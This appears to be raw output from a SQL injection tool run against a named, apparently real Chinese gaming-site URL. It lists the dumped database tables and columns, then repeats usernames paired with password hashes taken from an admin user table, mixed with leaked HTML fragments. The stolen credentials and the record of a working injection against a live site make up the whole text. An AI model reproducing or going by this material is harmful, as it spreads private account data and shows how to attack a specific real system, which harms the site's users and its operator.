 网址 http://www.063.com/gain.php?action=server&method=content&gid=16&id=4117
类型 Integer 数据库 Mysql 关键字
获取数据
Table/Column Count
clickSum
roleSum
qdid
gid
icoName
aw_kp_ico
aw_auth_user
id
username
password
role
dateline
lastlogin
is_admin
salt
number
time
lastip
aw_deposit_business_c...
aw_acces__063爱玩游...
aw_role
aw_vote_user
aw_source
aw_channels_identifica...
aw_like
aw_vip_info
aw_deposit_business_c...
aw_role_user
aw_access
aw_channels_type
获取表 获取列 All
username password
pengxixi 6afbeb37b21fca6cc470065f771ed78f
yulong 4db839440d84b1c22606f8aeddc441aa
zoutianyue 20be5e05fdbe85e554a7a13d89d008c8
zhutingting 1611a8305ea97c169ffd296394617c96
liyuan f4b0b9e7557e0941afc68f73f2baf54d
fangxiaohang 5d4f5956fc256e22e0ec07a3ba71c05e
063xinwen d046a4d305699795ecb6fb1ae084d970
zengzhiyong c83281b9e5d59c22f76a4188f0a8040b__063爱玩游戏平台</title><meta name="description" content="
pengxixi 6afbeb37b21fca6cc470065f771ed78f
yulong 4db839440d84b1c22606f8aeddc441aa
zoutianyue 20be5e05fdbe85e554a7a13d89d008c8
zhutingting 1611a8305ea97c169ffd296394617c96
liyuan f4b0b9e7557e0941afc68f73f2baf54d
fangxiaohang 5d4f5956fc256e22e0ec07a3ba71c05e
063xinwen d046a4d305699795ecb6fb1ae084d970
zengzhiyong c83281b9e5d59c22f76a4188f0a8040b__063爱玩游戏平台</title><meta name="description" content="
pengxixi 6afbeb37b21fca6cc470065f771ed78f
yulong 4db839440d84b1c22606f8aeddc441aa
zoutianyue 20be5e05fdbe85e554a7a13d89d008c8
zhutingting 1611a8305ea97c169ffd296394617c96
liyuan f4b0b9e7557e0941afc68f73f2baf54d
fangxiaohang 5d4f5956fc256e22e0ec07a3ba71c05e
063xinwen d046a4d305699795ecb6fb1ae084d970
zengzhiyong c83281b9e5d59c22f76a4188f0a8040b__063爱玩游戏平台</title><meta name="description" content="
pengxixi 6afbeb37b21fca6cc470065f771ed78f
yulong 4db839440d84b1c22606f8aeddc441aa
zoutianyue 20be5e05fdbe85e554a7a13d89d008c8
zhutingting 1611a8305ea97c169ffd296394617c96
liyuan f4b0b9e7557e0941afc68f73f2baf54d
获取数据 逐列获取 1=1 Save
信息 获取数据 文件读取 写文件
pengxixi|dd3e75d10b7cb7edb93d9d93d4000140|
pengxixi|6afbeb37b21fca6cc470065f771ed78f|
pengxixi|6afbeb37b21fca6cc470065f771ed78f|
Stopped! 65001